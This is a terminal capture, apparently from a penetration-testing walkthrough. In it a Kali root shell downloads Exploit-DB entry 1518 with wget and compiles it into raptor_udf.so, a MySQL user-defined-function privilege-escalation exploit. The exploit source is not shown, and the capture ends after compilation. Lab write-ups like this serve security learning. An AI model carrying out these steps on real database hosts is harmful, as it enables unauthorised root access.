 ┌──(root㉿ kali)-[~]
└─# wget https://www.exploit-db.com/download/1518
--2023-08-11 06:11:17--  https://www.exploit-db.com/download/1518
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [application/txt]
Saving to: ‘1518’
1518 100%[================================================================================>] 3.30K --.-KB/s in 0s
2023-08-11 06:11:24 (132 MB/s) - ‘1518’ saved [3378/3378]
┌──(root㉿ kali)-[~]
└─# mv 1518 raptor_udf.c
┌──(root㉿ kali)-[~]
└─# gcc -g -c raptor_udf.c
┌──(root㉿ kali)-[~]
└─# gcc -g -shared -o raptor_udf.so raptor_udf.o -lc